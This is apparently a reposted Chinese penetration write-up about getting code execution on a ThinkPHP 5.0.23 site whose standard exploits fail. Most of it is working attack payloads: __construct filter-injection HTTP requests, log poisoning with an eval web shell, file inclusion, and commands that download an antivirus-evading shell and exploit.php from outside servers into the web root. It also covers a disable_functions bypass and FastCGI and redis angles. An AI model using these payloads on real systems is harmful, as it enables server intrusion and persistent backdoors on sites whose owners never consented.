信息收集
由于网站 www.a.com/admin,访问立即跳转到www.a.com/admin/publicer/login
发现是TP,5.0.23,在漏洞的版本范围内,尝试使用:
index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id
_method=__construct&filter[]=system&method=GET&get[]=id
发现都不行,而且开启了pathinfo, 明明在版本范围内,payload打不成功怎么办



查看验证码,继续使用index.php?s=captcha 查看发现访问成功,change method,post,发现执行system,返回500,var_dump发现可以返回,说明代码能够执行成功
POST /?s=captcha HTTP/1.1 Host: vulnhost Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 83 _method=__construct&method=get&filter[]=var_dump&server[REQUEST_METHOD]=1&get[]=2
查看phpinfo:
POST /?s=captcha HTTP/1.1 Host: vulnhost Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 83 _method=__construct&method=get&filter[]=phpinfo&server[REQUEST_METHOD]=1&get[]=4
查看相关的信息后,disable_functions:
passthru,exec,system,putenv,chroot,chgrp,chown,shell_exec,popen,proc_open,pcntl_exec,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlink,popepassthru,pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,imap_open,apache_setenv
目录知道的信息如下:
thinkphp 5.0.23
/www/wwwroot/vulhost/public/index.php
禁用函数
php 7.2.18,没办法assert
open_basedir /www/wwwroot/vulhostcn/:/tmp/:/proc/
首先想到的是,更新其他函数尝试,以及一些bypass绕过disable_functions,但是payload目前只能传入一个参数,并且还限制了很多函数.
尝试写文件,也不具备传递2个参数,使用session来shell
_method=__construct&method=get&filter[]=think\__include_file&server[]=-1&get[]=/tmp/sess_asd _method=__construct&method=get&filter[]=think\Session::set&get[]=<?php x?>
发现不成功,可能session位置不对,查看phpinfo:

发现吧session写到了redis里,那尝试redis 来getshell试试:
_method=__construct&method=get&filter[]=think\__include_file&server[REQUEST_METHOD]=../data/runtime/log/202004/04.log&c=curl_exec(curl_init("dict://127.0.0.1:6379/info"));

失败告终,尝试其他办法
发现readfile是可以的,先读取index.php确定文件路径
_method=__construct&method=get&filter[]=readfile&server[REQUEST_METHOD]=/www/wwwroot/vulhost/public/index.php
通过读取index.php
确定路径,读取log
_method=__construct&method=get&filter[]=readfile&server[REQUEST_METHOD]=/www/wwwroot/vulhostcn/data/runtime/log/202004/04.log _method=__construct&method=get&filter[]=call_user_func&server[REQUEST_METHOD]=<?php eval($_POST['c']);?> _method=__construct&method=get&filter[]=think\__include_file&server[REQUEST_METHOD]=../data/runtime/log/202004/04.log&c=phpinfo();
文件包含成功,此漏洞详情可 查看https://xz.aliyun.com/t/6106
至此就基本上搞定了
传免杀shell:
file_put_contents("/www/wwwroot/vulnstcn/debug.php",file_get_contents("http://scan.javasec.cn/xxxxx"))
查看目录文件:
_method=__construct&method=get&filter[]=think\__include_file&server[REQUEST_METHOD]=../data/runtime/log/202004/04.log&c=print_r(scandir("/www/wwwroot/vulhostcn/public/"));

bypass disable_functions,参考:https://github.com/mm0r1/exploits/blob/master/php7-gc-bypass
_method=__construct&method=get&filter[]=think\__include_file&server[REQUEST_METHOD]=../data/runtime/log/202004/04.log&c=file_put_contents("/www/wwwroot/vulhostcn/public/themes/admin_themes/3.php",file_get_contents("http://vps:65534/exploit.php"));
fpm方式利用:
fpm没有使用tcp的方式,而是使用了unix的socket
$sock = stream_socket_client('unix:///tmp/php-fcgi.sock',$errno,$errstr);
redis后 自己在shell里上传个so 实现的命令执行等等,不过都是一些方向上的思路,可以以后尝试。
如有侵权请联系:admin#unsafe.sh